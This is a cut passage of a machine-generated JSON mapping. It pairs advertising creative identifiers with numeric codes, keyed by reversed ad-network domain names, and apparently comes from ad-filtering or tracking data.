crid=12210379349630540973":"1#1:65570","ucrid=13821511786841073420":"1#1:65570","ucrid=16820156870733388754":"1#1:65570","ucrid=12641653230771701007":"1#1:65570","ucrid=13399592613723973006":"1#1:65570","ucrid=3060079409736445039":"1#1:65570","ucrid=9258708688948672127":"1#1:65570","ucrid=16886964280583897094":"1#1:65570","ucrid=12671227051331808966":"1#1:65570","ucrid=14494151971935188163":"1#1:65570","ucrid=14414144289227740197":"1#1:65570","ucrid=10763364279324055703":"1#1:65570","ucrid=8505626920649910081":"1#1:65570","ucrid=7108387874547292994":"1#1:65570","ucrid=6310099088363266574":"1#1:65570","ucrid=13295324007180897322":"1#1:65570","ucrid=12280669186528033712":"1#1:65570","ucrid=10292256772472078745":"1#1:65570","ucrid=1625862422761169251":"1#1:65570","ucrid=749859994483580797":"1#1:65570","ucrid=4030770049276913929":"1#1:65570","ucrid=14751830957805694541":"1#1:65570","ucrid=3298549821765592621":"1#1:65570","ucrid=6771910476585195176":"1#1:65570","ucrid=4416572074770170460":"1#1:65570","ucrid=7106905014395402646":"1#1:65570","ucrid=1377175722794144545":"1#1:65570","ucrid=4771183816704336056":"1#1:65570","ucrid=8126160404422197530":"1#1:65570","ucrid=5134854269900542107":"1#1:65570","ucrid=14916733569509535443":"1#1:65570","ucrid=5298484694040225553":"1#1:65570","ucrid=17093625068309151845":"1#1:65570","ucrid=11417375404307116356":"1#1:65570","ucrid=3714061517186713550":"1#1:65570","ucrid=9345549552001314525":"1#1:65570","ucrid=2166585107345891109":"1#1:65570","ucrid=6581466105441492085":"1#1:65570","ucrid=6719081501515819286":"1#1:65570","ucrid=15741247977558216397":"1#1:65570","ucrid=16761067422473729678":"1#1:65570","ucrid=14194689145284941539":"1#1:65570","ucrid=8285481617518978353":"1#1:65570","ucrid=16648495370363505939":"1#1:65570","ucrid=3057620430392250153":"1#1:65570","ucrid=4644555975488424445":"1#1:65570","ucrid=18306668467974832028":"1#1:65570","ucrid=9995167684222838612":"1#1:65570","ucrid=5352737098249070402":"1#1:65570","ucrid=11943102381468817339":"1#1:65570","ucrid=5976485429650975537":"1#1:65570","ucrid=4604167981500155988":"1#1:65570","ucrid=11012257933163411317":"1#1:65570","ucrid=1196205982318214321":"1#1:65570","ucrid=12847050523963084770":"1#1:65570","ucrid=13918208110904354574":"1#1:65570","ucrid=11385131380438804723":"1#1:65570","ucrid=14716081449764236489":"1#1:65570","ucrid=18133571066807776096":"1#1:65570","ucrid=5157604810701624751":"1#1:65570","ucrid=11976403471722257090":"1#1:65570","ucrid=8108370019476476085":"1#1:65570","ucrid=1974528549004205350":"1#1:65570","ucrid=2611976382823627514":"1#1:65570","ucrid=17552127238403282105":"1#1:65570","ucrid=4319912209082686799":"1#1:65570","ucrid=5814812313250019050":"1#1:65570","ucrid=3838365185983214660":"1#1:65570","ucrid=11865762487580989069":"1#1:65570","ucrid=16235782644827391506":"1#1:65570","ucrid=9173609732045466267":"1#1:65570","ucrid=8007405437596323074":"1#1:65570","ucrid=13914871594867070902":"1#1:65570","ucrid=15610689565489380233":"1#1:65570","ucrid=11577697100530577521":"1#1:65570","ucrid=7170665381667288962":"1#1:65570","ucrid=659618418299003944":"1#1:65570","ucrid=935734206482414219":"1#1:65570","ucrid=332154257779161795":"1#1:65570","ucrid=10583334267069863628":"1#1:65570","ucrid=2738733308767948960":"1#1:65570","ucrid=7011392002188976169":"1#1:65570","ucrid=1467716911260228445":"1#1:65570","ucrid=14292796516021910095":"1#1:65570","ucrid=14977212572247194302":"1#1:65570","ucrid=14906075349544513763":"1#1:65570","ucrid=2812998675405651191":"1#1:65570","ucrid=6456491631714750386":"1#1:65570","ucrid=15016571648184533366":"1#1:65570","ucrid=2201869200016789545":"1#1:65570","ucrid=13364133107015877000":"1#1:65570","ucrid=14950846336652756620":"1#1:65570","ucrid=11117865578636797422":"1#1:65570","ucrid=12700862540688531756":"1#1:65570","ucrid=2875136934048047215":"1#1:65570","ucrid=9639399849585346350":"1#1:65570","ucrid=1085800250811672010":"1#1:65570","ucrid=18052319175730555086":"1#1:65570","ucrid=5013672455855194008":"1#1:65570","ucrid=10918844407960190496":"1#1:65570","ucrid=3236131229492221418":"1#1:65570","ucrid=5251322978534322739":"1#1:65570","ucrid=18169121584339268919":"1#1:65570","ucrid=3155903294262731940":"1#1:65570","ucrid=683755200048412347":"1#1:65570","ucrid=2565315558734082998":"1#1:65570","ucrid=1258762300696444145":"1#1:65570","ucrid=16102003649828867718":"1#1:65570","ucrid=4035709082853902340":"1#1:65570","ucrid=15475368949153890675":"1#1:65570","ucrid=10676281401353396223":"1#1:65570","ucrid=10153463804283479379":"1#1:65570","ucrid=1239139705930147692":"1#1:65570","ucrid=7690612411657468311":"1#1:65570","ucrid=9721080687713196279":"1#1:65570","ucrid=6332043616876035403":"1#1:65570","ucrid=16260903018404453660":"1#1:65570","ucrid=12040479654164942574":"1#1:65570","ucrid=5514120381162661882":"1#1:65570","ucrid=11903818167159640331":"1#1:65570","ucrid=3582115800195872865":"1#1:65570","ucrid=7988845253764823048":"1#1:65570","ucrid=8257843282983592442":"1#1:65570","ucrid=12063622040292744847":"1#1:65570","ucrid=17477253824862562326":"1#1:65570","ucrid=15828145727678519381":"1#1:65570","ucrid=17347621144235555840":"1#1:65570","ucrid=7273687022749484235":"1#1:65570","ucrid=2341741041206935769":"1#1:65570","ucrid=17094856523281723890":"1#1:65570","ucrid=7264152289455438639":"1#1:65570","ucrid=3067554912379525405":"1#1:65570","ucrid=11435120879607018128":"1#1:65570","ucrid=4855594136794768650":"1#1:65570","ucrid=2573047286837964985":"1#1:65570","ucrid=12338087513880680173":"1#1:65570","ucrid=233917541040615952":"1#1:65570","ucrid=15466314355898340978":"1#1:65570","ucrid=1997737781926189402":"1#1:65570","ucrid=1701659090560900469":"1#1:65570","ucrid=15418384667208929695":"1#1:65570","ucrid=5593978181690035474":"1#1:65570","ucrid=4736062093075307239":"1#1:65570","ucrid=8928545198925088947":"1#1:65570","ucrid=13665820479816247277":"1#1:65570","ucrid=9737815469661200871":"1#1:65570","ucrid=13111464177876767849":"1#1:65570","ucrid=13726923901198805055":"1#1:65570","ucrid=8195030784256940828":"1#1:65570","ucrid=13003612324964348997":"1#1:65570","ucrid=3997434280813659243":"1#1:65570","ucrid=4969184909965683910":"1#1:65570","ucrid=12731172347958068084":"1#1:65570","ucrid=10872079043561063569":"1#1:65570","ucrid=11887332348598957342":"1#1:65570","ucrid=12630106841638582910":"1#1:65570","ucrid=8411710042621235239":"1#1:65570","ucrid=6420008028990878361":"1#1:65570","ucrid=13153015285481344341":"1#1:65570","ucrid=4843625962774798247":"1#1:65570","ucrid=1161892601165580591":"1#1:65570","ucrid=18392743325737278799":"1#1:65570","ucrid=10639587681342802929":"1#1:65570","ucrid=2056424978212116138":"1#1:65570","ucrid=2177472518817312055":"1#1:65570","ucrid=18277689821303954851":"1#1:65570","ucrid=10624284811719011208":"1#1:65570","ucrid=10479961175497544035":"1#1:65570","ucrid=9907178370560720722":"1#1:65570","ucrid=11974908973366505356":"1#1:65570","ucrid=18399912815526306995":"1#1:65570","ucrid=7747182972122261502":"1#1:65570","ucrid=2148658857939426340":"1#1:65570","ucrid=3328554911145983271":"1#1:65570","ucrid=7055591653651284498":"1#1:65570","ucrid=4095210242904391727":"1#1:65570","ucrid=5961361135140872722":"1#1:65570","ucrid=583083789340856145":"1#1:65570","ucrid=8081911580668675780":"1#1:65570","ucrid=15949548702009772308":"1#1:65570","ucrid=1557066376937588686":"1#1:65570","ucrid=486151690864661574":"1#1:65570","ucrid=18375550948048657950":"1#1:65570","ucrid=3537372822539645876":"1#1:65570","ucrid=17446180638146703895":"1#1:65570","ucrid=1778799216478040803":"1#1:65570","ucrid=4428593476716883193":"1#1:65570","ucrid=17267675429141636182":"1#1:65570","ucrid=7273207227290379342":"1#1:65570","ucrid=2616908459476831590":"1#1:65570","ucrid=11697665340934755875":"1#1:65570","ucrid=4698487327011173466":"1#1:65570","ucrid=3308476280471586737":"1#1:65570","ucrid=1959444547557316339":"1#1:65570","ucrid=6650326880810282536":"1#1:65570","ucrid=14381484791434483306":"1#1:65570","ucrid=17216022693843446688":"1#1:65570","ucrid=5636845838740985443":"1#1:65570","ucrid=13646838817945867421":"1#1:65570","ucrid=15413132247526312389":"1#1:65570","ucrid=2293931925987895757":"1#1:65570","ucrid=8095829564894580414":"1#1:65570","ucrid=12248195046570376410":"1#1:65570","ucrid=10834933899462087308":"1#1:65570","ucrid=15749780177645888873":"1#1:65570","ucrid=13184707289244574289":"1#1:65570","ucrid=12540837928372066262":"1#1:65570","ucrid=4404258632943363331":"1#1:65570","ucrid=7462381941078211471":"1#1:65570","ucrid=8702712985558506066":"1#1:65570","ucrid=4214137827574189487":"1#1:65570","ucrid=1384279583284618483":"1#1:65570","ucrid=707416220340137979":"1#1:65570","ucrid=13173706983682095096":"1#1:65570","ucrid=14170475379507306822":"1#1:65570","ucrid=10022803104800014207":"1#1:65570","ucrid=13155397236026094761":"1#1:65570","ucrid=8469989313498205371":"1#1:65570","ucrid=17443798181796442714":"1#1:65570","ucrid=5891023801084324225":"1#1:65570","ucrid=3107553067815094186":"1#1:65570","ucrid=2153843369157104477":"1#1:65570","ucrid=1654571589073892462":"1#1:65570","ucrid=15607396270617132291":"1#1:65570","ucrid=4826160423174168789":"1#1:65570","ucrid=15619838893827201447":"1#1:65570","ucrid=12352524914980815468":"1#1:65570","ucrid=17068360612496552932":"1#1:65570","ucrid=3109290130766223110":"1#1:65570","ucrid=18066582172430365334":"1#1:65570","ucrid=3848590887776030398":"1#1:65570","ucrid=17023015620899779150":"1#1:65570","ucrid=910831901927446565":"1#1:65570","ucrid=4793030168692333644":"1#1:65570","ucrid=9890943563033178164":"1#1:65570","ucrid=3188970580947934504":"1#1:65570","ucrid=16389432370687666606":"1#1:65570","ucrid=7665305967547090801":"1#1:65570","ucrid=10620675490741299944":"1#1:65570","ucrid=507324131307824554":"1#1:65570","ucrid=544515570348250899":"1#1:65570","ucrid=1689702329865033275":"1#1:65570","ucrid=11763909958481374077":"1#1:65570","ucrid=18418926533369789705":"1#1:65570","ucrid=2370551973062263306":"1#1:65570","ucrid=4058725440631591960":"1#1:65570","ucrid=8168535546146025229":"1#1:65570","ucrid=15483827861067988723":"1#1:65570","ucrid=5328889711138848680":"1#1:65570","ucrid=11308987709218027233":"1#1:65570","ucrid=9010065174358347056":"1#1:65570","ucrid=7493348170769193047":"1#1:65570","ucrid=13716878227252185433":"1#1:65570","ucrid=16354031577838150143":"1#1:65570","ucrid=15035268297514228341":"1#1:65570","ucrid=15079985047719348337":"1#1:65570","ucrid=419115054871599688":"1#1:65570","ucrid=11647516763370998204":"1#1:65570","ucrid=14808135886610652319":"1#1:65570","ucrid=6099215201860692412":"1#1:65570","ucrid=16923883033293760843":"1#1:65570","ucrid=1033004379688527558":"1#1:65570","ucrid=2053844756513180441":"1#1:65570","ucrid=10255168026528255289":"1#1:65570","ucrid=6423209675973719199":"1#1:65570","ucrid=13102604026489724601":"1#1:65570","ucrid=13724625895571369767":"1#1:65570","ucrid=13571103044871490745":"1#1:65570","ucrid=15010405749332345147":"1#1:65570","ucrid=4588297967207411751":"1#1:65570","ucrid=13317575140806978367":"1#1:65570","ucrid=6240614120196941387":"1#1:65570","ucrid=1991008783934752416":"1#1:65570","ucrid=16825272535352780766":"1#1:65570","ucrid=18340352358267223690":"1#1:65570","ucrid=3687610093431853228":"1#1:65570","ucrid=10156711413727608791":"1#1:65570","ucrid=7494066376959339416":"1#1:65570","ucrid=2078210799749731350":"1#1:65570","ucrid=7558673217155691798":"1#1:65570","ucrid=10361783320947983445":"1#1:65570","ucrid=8250498809421500985":"1#1:65570","ucrid=1260137881495260245":"1#1:65570","ucrid=11506268021351983896":"1#1:65570","ucrid=5111037577944951578":"1#1:65570","ucrid=11922427603620387454":"1#1:65570","ucrid=2417402464873228557":"1#1:65570","ucrid=7785279597379230508":"1#1:65570","ucrid=1602199962633569287":"1#1:65570","ucrid=3988684993071100861":"1#10:67464","ucrid=9633314288769181957":"1#10:67464","ucrid=13929770936906105599":"1#10:67464","ucrid=15663671349287575645":"1#10:67464","ucrid=2518748281807469266":"1#15:59178","ucrid=2311600653363331462":"1#15:59178","ucrid=9543831596203496395":"1#15:59178","ucrid=8765548349451228960":"1#15:59178","ucrid=16947893453530967383":"1#15:59178","ucrid=8173140246077781206":"1#19:58736","ucrid=1807919535162976499":"1#19:58736","ucrid=16762201659636469632":"1#19:58736","ucrid=13933136847875935641":"1#19:58736","ucrid=6010358603042760980":"1#19:58736"},"moc.tfil3":{"crid=363367137&":"1#1:65570","crid=370370548&":"1#1:65570","crid=356915694&":"1#1:65570","crid=231812968&":"1#1:65570","crid=200822272&":"1#1:65570","crid=229455690&":"1#1:65570","crid=364759942&":"1#1:65570","crid=366810080&":"1#1:65570","crid=363404783&":"1#1:65570","crid=371876968&":"1#1:65570","crid=366991170&":"1#1:65570","crid=369778737&":"1#1:65570","crid=371636270&":"1#1:65570","crid=341571899&":"1#1:65570","crid=276677451&":"1#1:65570","crid=355152564&":"1#1:65570","crid=367804355&":"1#1:65570","crid=352973429&":"1#1:65570","crid=371159977&":"1#1:65570","crid=358921527&":"1#1:65570","crid=214710382&":"1#1:65570","crid=355211846&":"1#1:65570","crid=368863954&":"1#1:65570","crid=362878508&":"1#1:65570","crid=348450009&":"1#1:65570","crid=358424465&":"1#1:65570","crid=371957773&":"1#1:65570","crid=363140042&":"1#1:65570","crid=359389014&":"1#1:65570","crid=138234569&":"1#1:65570","crid=371828068&":"1#1:65570","crid=371816735&":"1#1:65570","crid=249091948&":"1#1:65570","crid=366968564&":"1#1:65570","crid=340653608&":"1#1:65570","crid=336313451&":"1#1:65570","crid=371393144&":"1#1:65570","crid=360741636&":"1#1:65570","crid=371152785&":"1#1:65570","crid=356842155&":"1#1:65570","crid=371474604&":"1#1:65570","crid=360254153&":"1#1:65570","crid=369208004&":"1#1:65570","crid=359429569&":"1#1:65570","crid=348430327&":"1#1:65570","crid=348239910&":"1#1:65570","crid=318937466&":"1#1:65570","crid=358806338&":"1#1:65570","crid=371014900&":"1#1:65570","crid=369502866&":"1#1:65570","crid=362554149&":"1#1:65570","crid=358822029&":"1#1:65570","crid=226413162&":"1#1:65570","crid=365214672&":"1#1:65570","crid=320482316&":"1#1:65570","crid=361425247&":"1#1:65570","crid=344901962&":"1#1:65570","crid=363999421&":"1#1:65570","crid=371623719&":"1#1:65570","crid=358834737&":"1#1:65570","crid=361562880&":"1#1:65570","crid=338984371&":"1#1:65570","crid=366774117&":"1#1:65570","crid=187250827&":"1#1:65570","crid=232310536&":"1#1:65570","crid=262683913&":"1#1:65570","crid=227291610&":"1#1:65570","crid=371870133&":"1#1:65570","crid=314201951&":"1#1:65570","crid=4369795&":"1#1:65570","crid=323459400&":"1#1:65570","crid=312023286&":"1#1:65570","crid=366081147&":"1#1:65570","crid=370418734&":"1#1:65570","crid=356853904&":"1#1:65570","crid=336696775&":"1#1:65570","crid=348107791&":"1#1:65570","crid=222701583&":"1#1:65570","crid=336840968&":"1#1:65570","crid=355563586&":"1#1:65570","crid=333698436&":"1#1:65570","crid=363233658&":"1#1:65570","crid=252539268&":"1#1:65570","crid=347667267&":"1#1:65570","crid=331405169&":"1#1:65570","crid=370209915&":"1#1:65570","crid=371811864&":"1#1:65570","crid=332673799&":"1#1:65570","crid=358834023&":"1#1:65570","crid=346803873&":"1#1:65570","crid=346803591&":"1#1:65570","crid=366240819&":"1#1:65570","crid=363571555&":"1#1:65570","crid=318871865&":"1#1:65570","crid=342353948&":"1#1:65570","crid=351789017&":"1#1:65570","crid=355864975&":"1#1:65570","crid=229037933&":"1#1:65570","crid=371265339&":"1#1:65570","crid=371071484&":"1#1:65570","crid=371763611&":"1#1:65570","crid=340806260&":"1#1:65570","crid=354959172&":"1#1:65570","crid=348887813&":"1#1:65570","crid=363809096&":"1#1:65570","crid=142170418&":"1#1:65570","crid=348241087&":"1#1:65570","crid=363810606&":"1#1:65570","crid=341388499&":"1#1:65570","crid=358787186&":"1#1:65570","crid=371645053&":"1#1:65570","crid=370473294&":"1#1:65570","crid=204343052&":"1#1:65570","crid=314175847&":"1#1:65570","crid=304761087&":"1#1:65570","crid=361401200&":"1#1:65570","crid=358202046&":"1#1:65570","crid=371634543&":"1#1:65570","crid=317876381&":"1#1:65570","crid=363546708&":"1#1:65570","crid=272716926&":"1#1:65570","crid=227033177&":"1#1:65570","crid=300172938&":"1#1:65570","crid=227236607&":"1#1:65570","crid=356437636&":"1#1:65570","crid=371838355&":"1#1:65570","crid=353432193&":"1#1:65570","crid=355201903&":"1#1:65570","crid=340656540&":"1#1:65570","crid=355212776&":"1#1:65570","crid=346389965&":"1#1:65570","crid=340671371&":"1#1:65570","crid=292820923&":"1#1:65570","crid=355553155&":"1#1:65570","crid=332052284&":"1#1:65570","crid=371420435&":"1#1:65570","crid=362709971&":"1#1:65570","crid=302045955&":"1#1:65570","crid=363383285&":"1#1:65570","crid=361519921&":"1#1:65570","crid=280966196&":"1#1:65570","crid=355866526&":"1#1:65570","crid=363806403&":"1#1:65570","crid=335873100&":"1#1:65570","crid=319842055&":"1#1:65570","crid=361818579&":"1#1:65570","crid=355220830&":"1#1:65570","crid=347919889&":"1#1:65570","crid=371478079&":"1#1:65570","crid=370486796&":"1#1:65570","crid=323598773&":"1#1:65570","crid=340083728&":"1#1:65570","crid=277669264&":"1#1:65570","crid=349336605&":"1#1:65570","crid=349343966&":"1#1:65570","crid=361184550&":"1#1:65570","crid=370511921&":"1#1:65570","crid=271439870&":"1#1:65570","crid=279629106&":"1#1:65570","crid=353961068&":"1#1:65570","crid=349314641&":"1#1:65570","crid=296559486&":"1#1:65570","crid=353946203&":"1#1:65570","crid=348481453&":"1#1:65570","crid=370663123&":"1#1:65570","crid=349347743&":"1#1:65570","crid=353966256&":"1#1:65570","crid=349572571&":"1#1:65570","crid=371504341&":"1#1:65570","crid=370441928&":"1#1:65570","crid=349579607&":"1#1:65570","crid=370500196&":"1#1:65570","crid=311201696&":"1#1:65570","crid=371828518&":"1#1:65570","crid=364352431&":"1#1:65570","crid=353987683&":"1#1:65570","crid=349248577&":"1#1:65570","crid=371299217&":"1#1:65570","crid=370711129&":"1#1:65570","crid=371091377&":"1#1:65570","crid=349629601&":"1#1:65570","crid=370694314&":"1#1:65570","crid=349291268&":"1#1:65570","crid=349452550&":"1#1:65570","crid=355617404&":"1#1:65570","crid=318639277&":"1#1:65570","crid=265940940&":"1#1:65570","crid=312384012&":"1#1:65570","crid=370443157&":"1#1:65570","crid=188287309&":"1#1:65570","crid=370658677&":"1#1:65570","crid=370604875&":"1#1:65570","crid=362893688&":"1#1:65570","crid=234389347&":"1#1:65570","crid=371050474&":"1#1:65570","crid=204236580&":"1#1:65570","crid=349295584&":"1#1:65570","crid=355281355&":"1#1:65570","crid=353052531&":"1#1:65570","crid=277646454&":"1#1:65570","crid=334941833&":"1#1:65570","crid=227445053&":"1#1:65570","crid=263665521&":"1#1:65570","crid=367526534&":"1#1:65570","crid=318804172&":"1#1:65570","crid=328850674&":"1#1:65570","crid=371110762&":"1#1:65570","crid=370845706&":"1#1:65570","crid=360653161&":"1#1:65570","crid=370467507&":"1#1:65570","crid=349462136&":"1#1:65570","crid=355028974&":"1#1:65570","crid=371089243&":"1#1:65570","crid=266216621&":"1#1:65570","crid=371109568&":"1#1:65570","crid=329944755&":"1#1:65570","crid=371189442&":"1#1:65570","crid=294746043&":"1#1:65570","crid=370989372&":"1#1:65570","crid=302397453&":"1#1:65570","crid=371814684&":"1#1:65570","crid=343941252&":"1#1:65570","crid=302213045&":"1#1:65570","crid=371410985&":"1#1:65570","crid=310405359&":"1#1:65570","crid=282755851&":"1#1:65570","crid=371652682&":"1#1:65570","crid=371198643&":"1#1:65570","crid=371257055&":"1#1:65570","crid=302247892&":"1#1:65570","crid=370885150&":"1#1:65570","crid=151147581&":"1#1:65570","crid=371577602&":"1#1:65570","crid=371147747&":"1#1:65570","crid=355820394&":"1#1:65570","crid=371125675&":"1#1:65570","crid=371408430&":"1#1:65570","crid=371258798&":"1#1:65570","crid=352142745&":"1#1:65570","crid=353995202&":"1#1:65570","crid=371256874&":"1#1:65570","crid=309595843&":"1#1:65570","crid=356008295&":"1#1:65570","crid=371286403&":"1#1:65570","crid=350937567&":"1#1:65570","crid=356003858&":"1#1:65570","crid=365134040&":"1#1:65570","crid=302237190&":"1#1:65570","crid=371647934&":"1#1:65570","crid=363104370&":"1#1:65570","crid=371195155&":"1#1:65570","crid=370657819&":"1#1:65570","crid=151127475&":"1#1:65570","crid=366410342&":"1#1:65570","crid=354076528&":"1#1:65570","crid=347953543&":"1#1:65570","crid=363288183&":"1#1:65570","crid=363355383&":"1#1:65570","crid=346108124&":"1#1:65570","crid=352406013&":"1#1:65570","crid=354100432&":"1#1:65570","crid=354080649&":"1#1:65570","crid=352414012&":"1#1:65570","crid=357175730&":"1#1:65570","crid=348701286&":"1#1:65570","crid=355858313&":"1#1:65570","crid=361447223&":"1#1:65570","crid=361445363&":"1#1:65570","crid=371548656&":"1#1:65570","crid=241891808&":"1#1:65570","crid=363191032&":"1#1:65570","crid=343077204&":"1#1:65570","crid=371591952&":"1#1:65570","crid=323555154&":"1#1:65570","crid=310868425&":"1#1:65570","crid=371411473&":"1#1:65570","crid=323548412&":"1#1:65570","crid=246022715&":"1#1:65570","crid=371425277&":"1#1:65570","crid=342913706&":"1#1:65570","crid=368738303&":"1#1:65570","crid=203320793&":"1#1:65570","crid=353911796&":"1#1:65570","crid=371035054&":"1#1:65570","crid=368784095&":"1#1:65570","crid=368732853&":"1#1:65570","crid=368807391&":"1#1:65570","crid=356591710&":"1#1:65570","crid=366407700&":"1#1:65570","crid=361609576&":"1#1:65570","crid=319576056&":"1#1:65570","crid=371462864&":"1#1:65570","crid=370226543&":"1#1:65570","crid=371377303&":"1#1:65570","crid=371822618&":"1#1:65570","crid=371821404&":"1#1:65570","crid=371377933&":"1#1:65570","crid=365426785&":"1#1:65570","crid=359212509&":"1#1:65570","crid=359548987&":"1#1:65570","crid=359229836&":"1#1:65570","crid=363601783&":"1#1:65570","crid=367954416&":"1#1:65570","crid=371778825&":"1#1:65570","crid=371803719&":"1#1:65570","crid=371484311&":"1#1:65570","crid=370340435&":"1#1:65570","crid=296295686&":"1#1:65570","crid=297261096&":"1#10:67464","crid=293452084&":"1#10:67464","crid=348851641&":"1#10:67464","crid=236081678&":"1#10:67464","crid=227851636&":"1#10:67464","crid=228853883&":"1#10:67464","crid=322517536&":"1#10:67464","crid=227263050&":"1#10:67464","crid=239876420&":"1#10:67464","crid=228152692&":"1#10:67464","crid=228682123&":"1#10:67464","crid=320622772&":"1#10:67464","crid=365339013&":"1#10:67464","crid=367874020&":"1#10:67464","crid=311668411&":"1#10:67464","crid=371798778&":"1#10:67464","crid=326016168&":"1#10:67464","crid=226867852&":"1#10:67464","crid=228685995&":"1#10:67464","crid=295500767&":"1#10:67464","crid=371315423&":"1#10:67464","crid=316364030&":"1#10:67464","crid=233945402&":"1#10:67464","crid=295756983&":"1#10:67464","crid=227317012&":"1#10:67464","crid=302527590&":"1#10:67464","crid=349717279&":"1#10:67464","crid=371196900&":"1#10:67464","crid=279446228&":"1#10:67464","crid=302241472&":"1#10:67464","crid=295514584&":"1#10:67464","crid=302468405&":"1#10:67464","crid=267588158&":"1#10:67464","crid=229096869&":"1#10:67464","crid=345239452&":"1#10:67464","crid=295590948&":"1#10:67464","crid=295920807&":"1#10:67464","crid=323336276&":"1#10:67464","crid=312002782&":"1#10:67464","crid=203084983&":"1#10:67464","crid=306914809&":"1#10:67464","crid=295320389&":"1#10:67464","crid=371694868&":"1#10:67464","crid=234914588&":"1#10:67464","crid=226671656&":"1#10:67464","crid=371869204&":"1#10:67464","crid=311448909&":"1#10:67464","crid=318777952&":"1#10:67464","crid=371192077&":"1#10:67464","crid=307827189&":"1#10:67464","crid=311561793&":"1#10:67464","crid=307278138&":"1#10:67464","crid=312952356&":"1#10:67464","crid=240386320&":"1#10:67464","crid=295453416&":"1#10:67464","crid=371196854&":"1#10:67464","crid=311279822&":"1#10:67464"},"ed.vrsdpi":{"eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEwMzksImxpbmVpdGVtIjoxMzMwLCJjcmVhdGl2ZSI6NDExNTh9":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6MTQ2MiwibGluZWl0ZW0iOjE3NDQsImNyZWF0aXZlIjo0MzE4OX0":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEzMjQsImxpbmVpdGVtIjoxNjA2LCJjcmVhdGl2ZSI6NDI1NjJ9":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjcxNCwibGluZWl0ZW0iOjEwMDgsImNyZWF0aXZlIjozOTUxNn0":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6NjM2LCJsaW5laXRlbSI6OTI0LCJjcmVhdGl2ZSI6MzMyMDR9":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEzMjAsImxpbmVpdGVtIjoxNjA1LCJjcmVhdGl2ZSI6NDI1NDl9":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE2NjAsImxpbmVpdGVtIjoxOTE4LCJjcmVhdGl2ZSI6NDQxNjF9":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6MTcxMSwibGluZWl0ZW0iOjE5NjksImNyZWF0aXZlIjo0NDQxMH0":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEzOTYsImxpbmVpdGVtIjoxNjc4LCJjcmVhdGl2ZSI6NDI4OTh9":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEwNjAsImxpbmVpdGVtIjoxMzUxLCJjcmVhdGl2ZSI6NDEyNjB9":"1#1:65570","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE0MzgsImxpbmVpdGVtIjoxNzIwLCJjcmVhdGl2ZSI6NDMwOTB9":"1#1:65570"},"ten.reippa.c.tsv":{"crid=FkllkOz2T_mqf8GLBHfGmg":"1#1:65570","crid=a73y5phLTB6wIIYagkeULw":"1#1:65570","crid=izTkjBm1SKKTFfnt80":"1#1:65570","crid=dxAgc3bHQlqdMJAMYFxe3Q":"1#1:65570","crid=qGm0qqS":"1#1:65570","crid=2s5jYCveT_":"1#1:65570","crid=_8lEN0dTS6mQhHZ1qv9p":"1#1:65570","crid=b1cw_GqlS8":"1#1:65570","crid=F55eQJ2nSsKd5SsPmS43iw":"1#1:65570","crid=EkBesIx2T06vEErzstQQDQ":"1#1:65570","crid=XaTUy0QfTiqI2xh4DuTVkw":"1#1:65570"},"moc.revresdatrams.1wue":{"rtbchc=6348337362987744522":"1#1:65570","rtbchc=4708602539590707912":"1#1:65570","rtbchc=7131904622333034759":"1#1:65570","rtbchc=5635423672888208477":"1#1:65570","rtbchc=3346946605859179742":"1#1:65570","rtbchc=8950304197705710082":"1#1:65570","rtbchc=6678869745936810268":"1#1:65570","rtbchc=2927108950152317488":"1#1:65570","rtbchc=8512506304539541927":"1#1:65570","rtbchc=4572804792743301995":"1#1:65570","rtbchc=4578249735388011143":"1#1:65570","rtbchc=1462992554520067082":"1#1:65570","rtbchc=2069448181535177335":"1#1:65570","rtbchc=5715481625429507237":"1#1:65570","rtbchc=3905634291620884780":"1#1:65570","rtbchc=8550028600484726914":"1#1:65570","rtbchc=8331535968096411037":"1#1:65570","rtbchc=4622181029781225133":"1#1:65570","rtbchc=2389058657911554859":"1#1:65570","rtbchc=4057224284916427953":"1#1:65570","rtbchc=5688947086347493962":"1#1:65570","rtbchc=2141069322688527335":"1#1:65570","rtbchc=5720568574013104353":"1#1:65570","rtbchc=4606779182498691060":"1#1:65570","rtbchc=15258410187069188":"1#1:65570","rtbchc=802896585401161892":"1#1:65570","rtbchc=2007215190616212052":"1#1:65570","rtbchc=1393816526482661572":"1#1:65570","rtbchc=2394740925662368977":"1#1:65570","rtbchc=1532398220453458386":"1#1:65570","rtbchc=3292512958943573927":"1#1:65570","rtbchc=6509511248134863207":"1#1:65570","rtbchc=5452268069085464593":"1#1:65570","rtbchc=2893963878312688007":"1#1:65570","rtbchc=4613082338592114997":"1#1:65570","rtbchc=1556921798784697812":"1#1:65570","rtbchc=6290075786491406960":"1#15:59178","rtbchc=5129419442963325051":"1#15:59178","rtbchc=1